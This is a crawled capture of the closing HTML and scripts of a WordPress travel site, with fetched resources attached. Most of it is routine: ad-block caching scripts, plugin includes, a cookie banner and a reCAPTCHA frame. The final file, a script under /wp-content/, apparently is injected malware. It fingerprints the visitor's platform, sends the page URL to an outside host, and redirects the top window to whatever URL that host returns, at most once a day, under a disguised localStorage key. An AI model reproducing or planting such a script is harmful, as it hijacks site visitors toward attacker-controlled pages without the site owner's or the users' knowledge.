        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://vratrips.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='https://vratrips.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vratrips.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vratrips.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vratrips.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vratrips.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://vratrips.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='https://vratrips.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vratrips.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://vratrips.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f5e9111cb094bcfb0762b71c363051c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching 91/248 queries in 0.392 seconds using disk

Served from: vratrips.com @ 2021-10-19 00:53:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XIhPweT7a6NvZ7u9CNSJWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837303950');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vratrips.com/wp-content/1qamj.js?ver=0.3.9
body_size: 872
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://mmm.momn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'e9ebf3f530d463136e9a223398d19432',
                    cs:'85d62b776bba55e28679dd0c303c2ebb',
                    ex:1749948644306,
                    t0: 1749948044,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    